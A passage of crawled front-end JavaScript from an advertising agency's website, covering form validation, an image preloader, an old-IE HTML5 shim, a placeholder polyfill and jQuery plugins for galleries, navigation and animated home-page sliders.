							if (!fieldValue.match(/^[^@]+@[^.]+\..+$/)) {
								alert(fieldLabel + " must be an email address.");
								funcGiveFocusToField($theField, fieldType);
								stopTheForm = true;
								return false;
							}
							break;
						
						// Number
						case 6:
							if (!fieldValue.match(/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/)) {
								alert(fieldLabel + " must be a number.");
								funcGiveFocusToField($theField, fieldType);
								stopTheForm = true;
								return false;
							}
							break;
						
						// 1-10 radio buttons	
						case 7:
							fieldValue = parseInt(fieldValue);
							if (fieldValue < 1 || fieldValue > 10) {
								alert(fieldLabel + " must be between 1 and 10 inclusive.");
								funcGiveFocusToField($theField, fieldType);
								stopTheForm = true;
								return false;
							}
							break;
					}
				}
			}
			
		});
		
		//return false;
		if (stopTheForm) {
			return false;
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/scripts/preloadImages.js
body_size: -63
content:
img1 = new Image(); 
img1.src = "images/design-elements/nav-arrow.png";
img2 = new Image(); 
img2.src = "images/design-elements/nav-left.png";
img3 = new Image(); 
img3.src = "images/design-elements/nav-right.png";
img4 = new Image(); 
img4.src = "images/design-elements/dropdown-cap-left.png";
img5 = new Image(); 
img5.src = "images/design-elements/dropdown-cap-right.png";
img6 = new Image(); 
img6.src = "images/design-elements/dropdown-bottom.png";
img7 = new Image(); 
img7.src = "images/design-elements/dropdown-about-top.png";
img8 = new Image(); 
img8.src = "images/design-elements/dropdown-services-top.png";
img9 = new Image(); 
img9.src = "images/design-elements/dropdown-middle.png";
imgA = new Image(); 
imgA.src = "images/design-elements/dropdown-work-top.png";
imgB = new Image(); 
imgB.src = "images/design-elements/tm-flag-hover.png";
imgC = new Image(); 
imgC.src = "images/design-elements/tm-logo.png";
imgD = new Image(); 
imgD.src = "images/design-elements/home-slider-bg1.png";
imgE = new Image(); 
imgE.src = "images/design-elements/slide-shadow.png";

--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/libraries/shadowbox3_jquery/init.js
body_size: -200
content:

Shadowbox.init();


--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/scripts/GST_HTML5_Elements2.js
body_size: 1602
content:
/*! iepp v2.1pre MIT @jon_neal & afarkas */
(function(win, doc) {
	//taken from modernizr
	if ( !window.attachEvent || !doc.createStyleSheet || !(function(){ var elem = document.createElement("div"); elem.innerHTML = "<elem></elem>"; return elem.childNodes.length !== 1; })()) {
		return;
	}
	win.iepp = win.iepp || {};
	var iepp = win.iepp,
		elems = iepp.html5elements || 'abbr|article|aside|audio|canvas|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|subline|summary|time|video',
		elemsArr = elems.split('|'),
		elemsArrLen = elemsArr.length,
		elemRegExp = new RegExp('(^|\\s)('+elems+')', 'gi'), 
		tagRegExp = new RegExp('<(\/*)('+elems+')', 'gi'),
		filterReg = /^\s*[\{\}]\s*$/,
		ruleRegExp = new RegExp('(^|[^\\n]*?\\s)('+elems+')([^\\n]*)({[\\n\\w\\W]*?})', 'gi'),
		docFrag = doc.createDocumentFragment(),
		html = doc.documentElement,
		head = doc.getElementsByTagName('script')[0].parentNode,
		bodyElem = doc.createElement('body'),
		styleElem = doc.createElement('style'),
		printMedias = /print|all/,
		body;

	function shim(doc) {
		var a = -1;
		while (++a < elemsArrLen) {
			// Use createElement so IE allows HTML5-named elements in a document
			doc.createElement(elemsArr[a]);
		}
	}
	
	iepp.getCSS = function(styleSheetList, mediaType) {
		try {
			if(styleSheetList+'' === undefined){
				return '';
			}
		} catch(er){
			return '';
		}
		var a = -1,
			len = styleSheetList.length,
			styleSheet,
			cssTextArr = [];
		while (++a < len) {
			styleSheet = styleSheetList[a];
			//currently no test for disabled/alternate stylesheets
			if(styleSheet.disabled){
				continue;
			}
			mediaType = styleSheet.media || mediaType;
			// Get css from all non-screen stylesheets and their imports
			if (printMedias.test(mediaType)){
				cssTextArr.push(iepp.getCSS(styleSheet.imports, mediaType), styleSheet.cssText);
			}
			//reset mediaType to all with every new *not imported* stylesheet
			mediaType = 'all';
		}
		return cssTextArr.join('');
	};
	
	iepp.parseCSS = function(cssText) {
		var cssTextArr = [],
			rule;
		while ((rule = ruleRegExp.exec(cssText)) != null){
			// Replace all html5 element references with iepp substitute classnames
			cssTextArr.push(( (filterReg.exec(rule[1]) ? '\n' : rule[1]) + rule[2] + rule[3]).replace(elemRegExp, '$1.iepp-$2') + rule[4]);
		}
		return cssTextArr.join('\n');
	};
	
	iepp.writeHTML = function() {
		var a = -1;
		body = body || doc.body;
		while (++a < elemsArrLen) {
			var nodeList = doc.getElementsByTagName(elemsArr[a]),
				nodeListLen = nodeList.length,
				b = -1;
			while (++b < nodeListLen){
				if (nodeList[b].className.indexOf('iepp-') < 0){
					// Append iepp substitute classnames to all html5 elements
					nodeList[b].className += ' iepp-'+elemsArr[a];
				}
			}
				
		}
		docFrag.appendChild(body);
		html.appendChild(bodyElem);
		// Write iepp substitute print-safe document
		bodyElem.className = body.className;
		bodyElem.id = body.id;
		// Replace HTML5 elements with <font> which is print-safe and shouldn't conflict since it isn't part of html5
		bodyElem.innerHTML = body.innerHTML.replace(tagRegExp, '<$1font');
	};
	
	iepp._beforePrint = function() {
		if(iepp.disablePP){return;}
		// Write iepp custom print CSS
		styleElem.styleSheet.cssText = iepp.parseCSS(iepp.getCSS(doc.styleSheets, 'all'));
		iepp.writeHTML();
	};
	
	iepp.restoreHTML = function() {
		if(iepp.disablePP){return;}
		// Undo everything done in onbeforeprint
		bodyElem.swapNode(body);
	};
	
	iepp._afterPrint = function() {
		// Undo everything done in onbeforeprint
		iepp.restoreHTML();
		styleElem.styleSheet.cssText = '';
	};
	
	// Shim the document and iepp fragment
	shim(doc);
	shim(docFrag);
	
	//
	if(iepp.disablePP){
		return;
	}
	
	// Add iepp custom print style element
	head.insertBefore(styleElem, head.firstChild);
	styleElem.media = 'print';
	styleElem.className = 'iepp-printshim';
	win.attachEvent(
		'onbeforeprint',
		iepp._beforePrint
	);
	win.attachEvent(
		'onafterprint',
		iepp._afterPrint
	);
})(this, document);

/*
Programmer: Darryl Ballard, Kenny Graham
Date Created: 2009-12-21
Last Modified: 2010-05-13
Version: 2.0.0

Version History:
	2.0.0: Moved element names into an array, wrapped it all in an insta-call function to not pollute the global namespace.
	
	1.0.0, 2009-12-21: Done as a series of document.createElement('foo'); calls.

Purpose:
	Makes IE recognize elements new to HTML5


(function () {
	var html5_elements = [
		'abbr',
		'article',
		'aside',
		'audio',
		'bb',
		'canvas',
		'datagrid',
		'datalist',
		'details',
		'dialog',
		'eventsource',
		'figure',
		'footer',
		'header',
		'hgroup',
		'mark',
		'menu',
		'meter',
		'nav',
		'output',
		'progress',
		'section',
		'time',
		'video'
	];
	var i, il;
	
	for (i = 0, il = html5_elements.length; i < il; i++) {
		document.createElement(html5_elements[i]);
	}
})();

*/

--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/libraries/public/init.js
body_size: 9408
content:
// andrewrjones
// https://github.com/andrewrjones/jquery-placeholder-plugin/downloads
(function($) {
	$.extend({
		placeholder : {
			settings : {
				focusClass: 'placeholderFocus',
				activeClass: 'placeholder',
				overrideSupport: false,
				preventRefreshIssues: true
			},
			debug : false,
			log : function(msg){
				if(!$.placeholder.debug) return;
				msg = "[Placeholder] " + msg;
				$.placeholder.hasFirebug ?
				console.log(msg) :
				$.placeholder.hasConsoleLog ?
					window.console.log(msg) :
					alert(msg);
			},
			hasFirebug : "console" in window && "firebug" in window.console,
			hasConsoleLog: "console" in window && "log" in window.console
		}

	});

    // check browser support for placeholder
    $.support.placeholder = 'placeholder' in document.createElement('input');

	// Replace the val function to never return placeholders
	$.fn.plVal = $.fn.val;
	$.fn.val = function(value) {
		$.placeholder.log('in val');
		if(this[0]) {
			$.placeholder.log('have found an element');
			var el = $(this[0]);
			if(value != undefined)
			{
				$.placeholder.log('in setter');
				var currentValue = el.plVal();
				var returnValue = $(this).plVal(value);
				if(el.hasClass($.placeholder.settings.activeClass) && currentValue == el.attr('placeholder')){
					el.removeClass($.placeholder.settings.activeClass);
				}
				return returnValue;
			}

			if(el.hasClass($.placeholder.settings.activeClass) && el.plVal() == el.attr('placeholder')) {
				$.placeholder.log('returning empty because it\'s a placeholder');
				return '';
			} else {
				$.placeholder.log('returning original val');
				return el.plVal();
			}
		}
		$.placeholder.log('returning undefined');
		return undefined;
	};

	// Clear placeholder values upon page reload
	$(window).bind('beforeunload.placeholder', function() {
		var els = $('input.' + $.placeholder.settings.activeClass);
		if(els.length > 0)
			els.val('').attr('autocomplete','off');
	});


    // plugin code
	$.fn.placeholder = function(opts) {
		opts = $.extend({},$.placeholder.settings, opts);

		// we don't have to do anything if the browser supports placeholder
		if(!opts.overrideSupport && $.support.placeholder)
		    return this;
			
        return this.each(function() {
            var $el = $(this);

            // skip if we do not have the placeholder attribute
            if(!$el.is('[placeholder]'))
                return;

            // we cannot do password fields, but supported browsers can
            if($el.is(':password'))
                return;
			
			// Prevent values from being reapplied on refresh
			if(opts.preventRefreshIssues)
				$el.attr('autocomplete','off');

            $el.bind('focus.placeholder', function(){
                var $el = $(this);
                if(this.value == $el.attr('placeholder') && $el.hasClass(opts.activeClass))
                    $el.val('')
                       .removeClass(opts.activeClass)
                       .addClass(opts.focusClass);
            });
            $el.bind('blur.placeholder', function(){
                var $el = $(this);
				
				$el.removeClass(opts.focusClass);

                if(this.value == '')
                  $el.val($el.attr('placeholder'))
                     .addClass(opts.activeClass);
            });

            $el.triggerHandler('blur');
			
			// Prevent incorrect form values being posted
			$el.parents('form').submit(function(){
				$el.triggerHandler('focus.placeholder');
			});

        });
    };
})(jQuery);


// Define jQuery plugins
(function ($) {
	$.fn.clientGallery2 = function () {
		return this.each(function () {
			var $gallery = $(this);
			var $buttons = $gallery.find(".filter-wrap").children();
			var $items = $gallery.find(".item-wrap").children();
			
			$buttons.click(function () {
				$(this).addClass("current").siblings().removeClass("current");
				
				var classToShow = $(this).data("cg-filter-class");
				
				// Show a single set
				var $toShow = (classToShow && classToShow.length) ? $items.filter("." + classToShow) : $items;
				var $toHide = $toShow.siblings();
				
				// Fade out all
				$items.removeClass("opaque");
				
				setTimeout(function () {
					// After fade out, stop rendering the toHide set
					$toHide.removeClass("displayed");
					
					// Start rendering invisible toShow items, then fade them in
					$toShow.addClass("displayed");
					
					setTimeout(function () {
						$toShow.addClass("opaque");
					}, 50);
					
				}, 250);
			});
		});
	};
	
	// Client Gallery
	$.fn.clientGallery = function () {
		return this.each(function (pluginOptions) {
			// Options with defaults
			pluginOptions = $.extend({
				animationTime: 500,
			}, pluginOptions);
			
			var $gallery = jQuery(this);
			var $filterWrap = $gallery.find(".filter-wrap");
			var $itemWrap = $gallery.find(".item-wrap");
			var $items = $itemWrap.children(".item");
			
			if ($items.length > 0) {
				var itemWrapHeight = $itemWrap.height();
				var itemWrapOffset = $itemWrap.offset();
				
				// This assumes the items are all of equal size
				var itemWidth = $items.width();
				var itemHeight = $items.height();
				
				// Calculate how many items fit per line within itemWrap
				var itemsPerLine = Math.floor($itemWrap.width() / itemWidth);
				
				// Mark the gallery as script-enhanced
				$gallery.addClass("scripted");
				
				// Items require position relative on the item wrap so they can be positioned
				// Set the height to a fixed height, tween later
				$itemWrap.css({
					"position": "relative",
					"height": itemWrapHeight + "px"
				});
				
				// Record original item positions
				$items.each(function () {
					var $item = jQuery(this);
					var offset = $item.offset();
					var offsetDiff = {
						left: (offset.left - itemWrapOffset.left),
						top: (offset.top - itemWrapOffset.top)
					};
					$item.data("cg-original-position", offsetDiff);
				});
				
				// "Absolutize" the items
				$items.each(function () {
					var offsetDiff = jQuery(this).data("cg-original-position");
					jQuery(this).css({
						position: "absolute",
						left: offsetDiff.left + "px",
						top: offsetDiff.top + "px"
					});
				});
				
				// Activate the no-filter filter
				$filterWrap.find(".filter-none").click(function () {
					// Tween items back to original position
					$items.each(function () {
						var $item = jQuery(this);
						var origPos = $item.data("cg-original-position");
						if (origPos) {
							$item.css("display", "block");
							$item.animate({
								"left": origPos.left + "px",
								"top": origPos.top + "px",
								"opacity": 1
							}, pluginOptions.animationTime);
						}
					});
					
					// Tween itemWrap to an appropriate height
					$itemWrap.animate({
						"height": itemHeight * (Math.floor($items.length / itemsPerLine) + 1) + "px"
					}, pluginOptions.animationTime);
				});
				
				// Activate the filters
				$filterWrap.find(".filter").click(function () {
					var $filter = jQuery(this);
					var filterClass = $filter.data("cg-filter-class");
					
					if (filterClass) {
						// Gather the to-be-hidden items
						var $toBeHidden = $items.not("." + filterClass);
						
						// Gather the to-be-visible items
						var $toBeVisible = $items.filter("." + filterClass);
						
						// Tween each to-be-visible item to a generated position and visibility
						$toBeVisible.each(function (idx) {
							var $item = jQuery(this);
							var newPos = {
								"left": itemWidth * (idx % itemsPerLine),
								"top": itemHeight * Math.floor(idx / itemsPerLine)
							};
							
							$item.css("display", "block");
							$item.animate({
								"left": newPos.left + "px",
								"top": newPos.top + "px",
								"opacity": 1
							}, pluginOptions.animationTime);
						});
						
						// Tween each to-be-hidden item to invisibility
						$toBeHidden.each(function () {
							var $item = jQuery(this);
							$item.animate({
								"opacity": 0
							}, pluginOptions.animationTime, function () {
								$item.css("display", "none");
							});
						});
						
						// Tween item wrap to an appropriate height
						$itemWrap.animate({
							"height": itemHeight * (Math.floor($toBeVisible.length / itemsPerLine) + 1) + "px"
						}, pluginOptions.animationTime);
					}
				});
				
			}
		});
	};
	
	// Dynamic Nav
	$.fn.dynamicNav = function () {
		return this.each(function () {
			var $nav = jQuery(this);
			var $expandeds = $nav.find(".dynamic-nav-expanded");
			var $activate = $nav.find(".dynamic-nav-activate");
			
			//alert($nav.length + "\n" + $expandeds.length + "\n" + $activate.length);
			
			var initialize = function (expanded) {
				var $expanded = jQuery(expanded);
				
				//alert($expanded.attr("id") + ", " + $expanded.children().length);
				
				// First and Last
				$expanded.find("ol, ul").gstFirstAndLast();

				// Back
				var backs = $expanded.find(".dynamic-nav-back");
				//alert("backs.length = " + backs.length);
				backs.click(function () {
					var $back = jQuery(this);
					var parent_id = $back.data("parent-id");
					//alert(parent_id ? "load in " + parent_id : "no parent id");
					
					$.ajax("nav.php?parent_id=" + parent_id, {
						success: function (data) {
							$expanded.html(data);
							initialize(expanded);
						}
					});
					
					return false;
				});
				
				// Links
				var kid_links = $expanded.find(".dynamic-nav-list .has-children .dynamic-nav-forward");
				//alert("kid_links.length = " + kid_links.length);
				kid_links.click(function () {
					var $link = jQuery(this);
					var parent_id = $link.data("parent-id");
					//alert(parent_id ? "load in " + parent_id : "no parent id");
					
					$.ajax("nav.php?parent_id=" + parent_id, {
						success: function (data) {
							$expanded.html(data);
							initialize(expanded);
						}
					});
					
					return false;
				});
			};
			
			$activate.click(function () {
				//alert($nav.hasClass("expanded"));
				
				if ($nav.hasClass("expanded")) {
					// Close
					$nav.removeClass("expanded");
				} else {
					var parent_id = $nav.data("default-parent-id");
					
					if ($expandeds.length) {
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								//alert(data);
								
								$expandeds.html(data);
								
								$expandeds.each(function () {
									initialize(this);
								});
								
								// Open
								$nav.addClass("expanded");
							}
						});
					}
				}
			});
			
			$expandeds.each(function () {
				initialize(this);
			});
		});
	};
	
	// Page Cycler
	$.fn.pageCycler = function () {
		return this.each(function () {
			var $container = $(this);
			
			var $buttonContainer = $container.find(".buttons");
			
			var $slideWrap = $container.find(".slides");
			
			var $slides = $slideWrap.children();
			
			if ($buttonContainer.length && $slides.length > 1) {
				// Create a button with an index for each slide
				$slides.each(function (idx) {
					$buttonContainer.append("<span class='button'>" + (idx + 1) + "</span>");
					$buttonContainer.children().last().data("pageCycler-index", idx);
				});
				
				// Make the buttons change the page
				$buttonContainer.children().click(function () {
					var $button = $(this);
					var myIndex = $button.data("pageCycler-index");
					
					$slideWrap.cycle(myIndex);
					
					$button.addClass("selected").siblings().removeClass("selected");
					
					return false;
				});
				
				$buttonContainer.children().first().addClass("selected");
				
				// Set up the cycler
				$slideWrap.cycle({
					slides: "> *",
					fx: "blindY",
					speed: 500,
					timeout: 0,
					sync: false
				});
			}
		});
	};
	
	// Home Slider
	$.fn.homeSlider = function () {
		return this.each(function () {
			var $slider = jQuery(this);
			
			var $current = $slider.children().first();
			
			var $next = $current.next();
			
			funcLog("current.length = " + $current.length + ", current[0] = " + $current.get(0) + ", " + $current.attr("id"));
			funcLog("next.length = " + $next.length + ", next[0] = " + $next.get(0) + ", " + $next.attr("id"));
			
			var $nextOverride;
			
			var loopTimeoutHandle;
			
			var busy = false;
			
			var pause = false;
			
			var funcLoop = function() {
				busy = true;
				
				if ($nextOverride && $nextOverride.length) {
					$next = $nextOverride;
					$nextOverride = false;
				}
				
				funcLog("Fading out current image2");
				$current.find(".image2").animate({
					"opacity": 0
				}, 500);
				
				funcLog("Fading out current image1");
				$current.find(".image1").delay(1000).animate({
					"opacity": 0,
					"left": "30%"
				}, 500);
				
				funcLog("Fading out current text");
				$current.find(".text").delay(1000).animate({
					"opacity": 0,
					"left": "-200px"
				}, 500, function() {
					funcLog("Done fading out current text");
					
					$current.css("display", "none");
					
					funcLog("Done fading out existing slide. Preparing next slide");
					
					// Mark the client list as hovered
					jQuery("#client-list li").each(function () {
						var $clientListItem = jQuery(this);
						
						$clientListItem.removeClass("home-slider-current");
						
						var fadeTo = $clientListItem.data("fade-to");
						if (fadeTo && ("home-slider-" + fadeTo) == $next.attr("id")) {
							//alert("adding hover class to " + fadeTo);
							$clientListItem.addClass("home-slider-current").siblings();
						}
					});
					
					// Position image1
					funcLog("Positioning image1");
					$next.find(".image1").animate({
						"left": "30%"
					}, 10, function() {
						funcLog("Done positioning image1");
					});
					
					// Position text
					funcLog("Positioning text");
					$next.find(".text").animate({
						"left": "-200px"
					}, 20, function() {
						funcLog("Done positioning text");
					});
					
					// Zero out opacities
					funcLog("Zero-out opacities of image1, image2, and text.");
					$next.find(".image1, .image2, .text").animate({
						"opacity": 0
					}, 1, function() {
						// Only fire once
						if (jQuery(this).hasClass("image1")) {
							funcLog("Done zeroing-out opacities of image1, image2, and text.");
							
							// Color-fade the BG
							funcLog("Color-fade the bg to " + $next.css("background-color"));
							$slider.closest(".change-color").animate({
								"background-color": $next.css("background-color")
							}, 500, function() {
								funcLog("Done color-fading the bg");
								
								$next.css("display", "block");
								
								// Slide/fade in image1 and text
								funcLog("Slide/fade in image1 and text");
								$next.find(".image1, .text").animate({
									"left": 0,
									"opacity": 1
								}, 1000);
								
								
								funcLog("Sliding/fading in image1 and text");
								
								$next.find(".image2").css("margin-left", "-40px");
								
								// Fade in image2
								funcLog("Fade in image2");
								$next.find(".image2").delay(250).animate({
									"opacity": 1,
									"margin-left": 0
								}, 1250, function() {
									funcLog("Done fading in image2");
									
									funcLog("Done");
									
									// hide current
									//$current.css("display", "none");
									
									if ($nextOverride && $nextOverride.length) {
										$next = $nextOverride;
										$nextOverride = false;
									} else {
										// Use the normal "next"
										$current = $next;
										$next = $current.next();
										if (!$next.length) {
											$next = $slider.children().first();
										}
									}
									
									if (pause) {
										loopTimeoutHandle = false;
									} else {
										loopTimeoutHandle = setTimeout(funcLoop, 15000);
									}
									
									busy = false;
								});
								
							});
						}
					});
				});
			};
			
			var change = function (strIdPartial) {
				if (!busy) {
					// Clear a pending loop
					if (loopTimeoutHandle) {
						clearTimeout(loopTimeoutHandle);
						loopTimeoutHandle = false;
					}
					
					// Select new "next"
					$next = jQuery("#home-slider-" + strIdPartial);
					
					// Restart loop
					funcLoop();
				}
			};
			
			// Require 2 or more slides
			if ($next.length) {
				// Client List
				jQuery("#client-list").addClass("client-list-scripted");
				
				jQuery("#client-list li").hover(function() {
					jQuery(this).addClass("hover");
				}, function() {
					jQuery(this).removeClass("hover");
				}).click(function() {
					var $this = jQuery(this);
					if ($this.data("fade-to")) {
						//alert("BAWNK!  Go to " + $this.data("fade-to"));
						change($this.data("fade-to"));
					} else {
						alert("BAWNK! I have no data-fade-to attribute!");
					}
				});
				
				// Stop on mouseover, resume on mouseout
				$slider.find(".button").hover(function () {
					// Pause when available
					pause = true;
					if (loopTimeoutHandle) {
						clearTimeout(loopTimeoutHandle);
						loopTimeoutHandle = false;
					}
				}, function () {
					// Unpause and restart the timeout if needed
					pause = false;
					if (!loopTimeoutHandle) {
						loopTimeoutHandle = setTimeout(funcLoop, 3000);
					}
				});
				
				// Set change-color's background color to the first slide's background color
				// (Prevents the flash-of-white seizure on Chrome)
				setTimeout(function () {
					$slider.closest(".change-color").css("background-color", $current.css("background-color"));
				}, 1);
				
				// Start!
				//funcLoop();
				loopTimeoutHandle = setTimeout(funcLoop, 9000);
				//jQuery("#client-list li").first().addClass("home-slider-current");
				
				//$slider.addClass("home-slider-scripted");
			}
			
		});
	};
	
	// Home Slider (lame, for earlier IEs)
	$.fn.homeSliderLame = function () {
		return this.each(function () {
			$slider = jQuery(this);
			
			var $current = $slider.children().first();
			
			var $next = $current.next();
			
			var loopTimeoutHandle;
			
			var pause = false;
			
			var funcLoop = function() {
				if (pause) {
					loopTimeoutHandle = false;
				} else {
					// Mark the client list as hovered
					jQuery("#client-list li").each(function () {
						var $clientListItem = jQuery(this);
						
						$clientListItem.removeClass("home-slider-current");
						
						var fadeTo = $clientListItem.data("fade-to");
						if (fadeTo && ("home-slider-" + fadeTo) == $next.attr("id")) {
							//alert("adding hover class to " + fadeTo);
							$clientListItem.addClass("home-slider-current").siblings();
						}
					});
					
					// Show "next"
					$next.css("display", "block").siblings().css("display", "none");
					
					// Use the normal "next"
					$current = $next;
					$next = $current.next();
					if (!$next.length) {
						$next = $slider.children().first();
					}
					
					loopTimeoutHandle = setTimeout(funcLoop, 9000);
				}
			};
			
			var change = function (strIdPartial) {
				// Clear a pending loop
				if (loopTimeoutHandle) {
					clearTimeout(loopTimeoutHandle);
					loopTimeoutHandle = false;
				}
				
				// Select new "next"
				$next = jQuery("#home-slider-" + strIdPartial);
				
				// Restart loop
				funcLoop();
			};
			
			// Require 2 or more slides
			if ($next.length) {
				// Client List
				jQuery("#client-list").addClass("client-list-scripted");
				
				jQuery("#client-list li").hover(function() {
					jQuery(this).addClass("hover");
				}, function() {
					jQuery(this).removeClass("hover");
				}).click(function() {
					var $this = jQuery(this);
					if ($this.data("fade-to")) {
						//alert("BAWNK!  Go to " + $this.data("fade-to"));
						change($this.data("fade-to"));
					} else {
						alert("BAWNK! I have no data-fade-to attribute!");
					}
				});
				
				// Stop on mouseover, resume on mouseout
				$slider.hover(function () {
					// Pause when available
					pause = true;
				}, function () {
					// Unpause and restart the timeout if needed
					pause = false;
					if (!loopTimeoutHandle) {
						loopTimeoutHandle = setTimeout(funcLoop, 3000);
					}
				});
				
				// Set change-color's background color to the first slide's background color
				// (Prevents the flash-of-white seizure on Chrome)
				setTimeout(function () {
					$slider.closest(".change-color").css("background-color", $current.css("background-color"));
				}, 1);
				
				// Start!
				loopTimeoutHandle = setTimeout(funcLoop, 3000);
				jQuery("#client-list li").first().addClass("home-slider-current");
				
			}
		});
	};
	
	// Logo Callouts
	$.fn.logoCallouts = function () {
		return this.each(function () {
			var $container = jQuery(this);
			
			var funcLoop = function () {
				var $first = $container.children().first();
				
				$first.delay(2000).animate({
					"margin-top": -$first.height()
				}, 1000, function () {
					// Move from front to end
					$container.append($first);
					
					// Fix the margining
					$first.css("margin-top", 0);
					
					funcLoop();
				});
			};
			funcLoop();
		});
	};
	
	// Home Slider 2
	$.fn.homeSlider2 = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			fadeInDuration: 1250,
			fadeOutDuration: 500,
			logos: false, // Selector that points to the element containing the list of logos, and later, the previous & next controls
			stayOnFirstSlide: 0,
			stayOnSlide: 0
		}, pluginOptions);
		
		if (!pluginOptions.logos) {
			alert("homeSlider2: logos selector not specified");
			return this;
		}
		
		// Since there's currently no support for per-slide-container, one common set of logos is fine
		var $logos = $(pluginOptions.logos + " li");
		
		var $slideContainers = this;
		
		// Document is ready, load in other slide content
		$.ajax("other-homepage-slides2.txt", {success: function (data) {
			//alert("appending data:\n" + data);
			
			// Append data to slide containers
			$slideContainers.append(data);
			
			$slideContainers.each(function () {
				var $slideContainer = $(this);
				var $slides = $slideContainer.children();
				//alert("# of slides = " + $slides.length);
				
				var $firstSlide = $slides.first();
				
				// Build the ID of the logo that would correspond to this slide
				var logoId = $firstSlide.attr("id").replace("hs2-slide-", "hs2-logo-");
				//alert("logoId = " + logoId);
				
				// See if there is a logo which fades to the first slide
				var $firstLogo = $("#" + logoId);
				
				// Mark it as "current"
				$firstLogo.addClass("home-slider-current");
				
				var $current = $firstSlide;
				var $next = $current.next();
				
				var busy = false;
				var pause = false;
				
				var loopTimeoutHandle = false;
				
				// Looping function, used later
				var funcLoop = function () {
					busy = true;
					
					$current.css("visibility", "visible");
					
					// Determine the type of slide
					var slideTypeCurrent = "text-left";
					if ($current.hasClass("text-right")) {
						slideTypeCurrent = "text-right";
					}
					
					var slideTypeNext = "text-left";
					if ($next.hasClass("text-right")) {
						slideTypeNext = "text-right";
					}
					
					var animateOutCurrentText = {
						"opacity": 0
					};
					var animateOutCurrentImage = {
						"opacity": 0
					};
					var animateOutNextText = {
						"opacity": 0
					};
					var animateOutNextImage = {
						"opacity": 0
					};
					var animateInNextText = {
						"opacity": 1
					};
					var animateInNextImage = {
						"opacity": 1
					};
					
					switch (slideTypeCurrent) {
						case "text-left":
							animateOutCurrentImage = $.extend(animateOutCurrentImage, {
								"right": "-300px"
								//"left": "80%"
							});
							animateOutCurrentText = $.extend(animateOutCurrentText, {
								"left": "-300px"
							});
							break;
						
						case "text-right":
							animateOutCurrentImage = $.extend(animateOutCurrentImage, {
								"left": "-300px"
							});
							animateOutCurrentText = $.extend(animateOutCurrentText, {
								"right": "-300px"
								//"left": "80%"
							});
							break;
					}
					switch (slideTypeNext) {
						case "text-left":
							animateOutNextImage = $.extend(animateOutNextImage, {
								"right": "-300px"
								//"left": "80%"
							});
							animateOutNextText = $.extend(animateOutNextText, {
								"left": "-300px"
							});
							
							animateInNextImage = $.extend(animateInNextImage, {
								"right": 0
								//"left": "50%"
							});
							animateInNextText = $.extend(animateInNextText, {
								"left": 0
							});
							break;
						
						case "text-right":
							animateOutNextImage = $.extend(animateOutNextImage, {
								"left": "-300px"
							});
							animateOutNextText = $.extend(animateOutNextText, {
								"right": "-300px"
								//"left": "80%"
							});
							
							animateInNextImage = $.extend(animateInNextImage, {
								"left": 0
							});
							animateInNextText = $.extend(animateInNextText, {
								"right": 0
								//"left": "50%"
							});
							break;
					}
					
					// Fade out current text & image
					var def1 = $.Deferred(function (dfd) {
						$current.find(".image").animate(animateOutCurrentImage, pluginOptions.fadeOutDuration, dfd.resolve);
					});
					var def2 = $.Deferred(function (dfd) {
						$current.find(".text").animate(animateOutCurrentText, pluginOptions.fadeOutDuration, dfd.resolve);
					});
					$.when(def1, def2).then(function () {
						//alert("success!");
						
						// Everything is faded out, hide entirely
						$current.css("visibility", "hidden");
						
						//funcLog("Done fading out existing slide. Preparing next slide");
						
						// Set current on the logos
						var logoId = $next.attr("id").replace("hs2-slide-", "hs2-logo-");
						$("#" + logoId).addClass("home-slider-current").siblings().removeClass("home-slider-current");
						
						// Prep image
						$next.find(".image").css(animateOutNextImage);
						
						// Prep text
						$next.find(".text").css(animateOutNextText);
						
						//funcLog("Done prepping next image and text.");
						
						// Contents are invisible anyways, start rendering at zero opacity
						$next.css("visibility", "visible");
						
						//$next.addClass("bloooop");
						
						//alert($next.attr("id") + " should be visible: " + $next.css("visibility"));
						
						//funcLog("Slide/fade in image and text");
						var def1 = $.Deferred(function (dfd) {
							$next.find(".image").animate(animateInNextImage, pluginOptions.fadeInDuration, dfd.resolve);
						});
						var def2 = $.Deferred(function (dfd) {
							$next.find(".text").animate(animateInNextText, pluginOptions.fadeInDuration, dfd.resolve);
						});
						$.when(def1, def2).then(function () {
							// Done with all the transitions
							//alert("Done with all the transitions\ncurrent = " + $current.attr("id") + "\nnext = " + $next.attr("id"));
							
							// Move forward one slide
							$current = $next;
							$next = $current.next();
							if (!$next.length) {
								$next = $firstSlide;
							}
							
							if (pause || !pluginOptions.stayOnSlide) {
								loopTimeoutHandle = false;
							} else {
								loopTimeoutHandle = setTimeout(funcLoop, pluginOptions.stayOnSlide);
							}
							
							busy = false;
						}, function () {
							alert("Fade in failed!");
						});
					}, function () {
						alert("Fade out failed!");
					});
					
					/*
					//funcLog("Fading out current image1");
					$current.find(".image").animate(animateOutCurrentImage, pluginOptions.fadeOutDuration);
					
					//funcLog("Fading out current text");
					$current.find(".text").animate(animateOutCurrentText, pluginOptions.fadeOutDuration, function() {
						//funcLog("Done fading out current text");
						
						// Everything is faded out, hide entirely
						$current.css("visibility", "hidden");
						
						//funcLog("Done fading out existing slide. Preparing next slide");
						
						// Remove hovers from logos
						//$logos.removeClass("home-slider-current");
						
						// Set current on the logos
						var logoId = $next.attr("id").replace("hs2-slide-", "hs2-logo-");
						$("#" + logoId).addClass("home-slider-current").siblings().removeClass("home-slider-current");
						
						// Prep image
						$next.find(".image").css(animateOutNextImage);
						
						// Prep text
						$next.find(".text").css(animateOutNextText);
						
						//funcLog("Done zeroing-out opacities of image and text.");
						
						// Contents are invisible anyways, start rendering at zero opacity
						$next.css("visibility", "visible");
						
						//funcLog("Slide/fade in image and text");
						$next.find(".image").animate(animateInNextImage, pluginOptions.fadeInDuration);
						$next.find(".text").animate(animateInNextText, pluginOptions.fadeInDuration, function () {
							// Done with all the transitions
							//alert("Done with all the transitions\ncurrent = " + $current.attr("id") + "\nnext = " + $next.attr("id"));
							
							// Move forward one slide
							$current = $next;
							$next = $current.next();
							if (!$next.length) {
								$next = $firstSlide;
							}
							
							if (pause) {
